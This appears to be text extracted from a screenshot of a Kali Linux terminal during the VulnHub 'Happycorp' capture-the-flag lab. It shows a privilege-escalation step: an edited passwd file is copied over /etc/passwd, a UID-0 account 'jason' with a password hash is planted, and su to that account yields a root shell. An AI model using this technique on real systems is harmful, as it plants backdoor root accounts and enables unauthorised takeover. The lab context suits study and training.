 1 2 3 4 0:08
kali@kali: ~/Desktop/Vulnhub/Happycorp
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Happycorp × kali@kali: ~/Desktop/Vulnhub/Happycorp × kali@kali: ~/Desktop/Vulnhub/Happycorp × kali@kali: ~/Desktop/Vulnhub/Happycorp × kali@kali: ~ ×
passwd systemd-private-244ad4b9052744ab96c61b732d837d76-systemd-timesyncd.service-9ZPhVW
systemd-private-244ad4b9052744ab96c61b732d837d76-apache2.service-Ru6DB8
$ /bin/cp passwd /etc/passwd
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
karl:x:1001:1001:,,,:/home/karl:/bin/bash
statd:x:107:65534::/var/lib/nfs:/bin/false
jason:$6$jason$h5DlgYsVif/enQPTm/CgJ54tpQaPz0fwOmjoJKkTXi.EZ4Z6IOesX4REn/Dq8mXA4povr6tGXPy16EAcN.Ln41:0:0:root:/root:/bin/bash
$ su - jason
Password:
root@happycorp:~# cd /root
root@happycorp:~# ls -al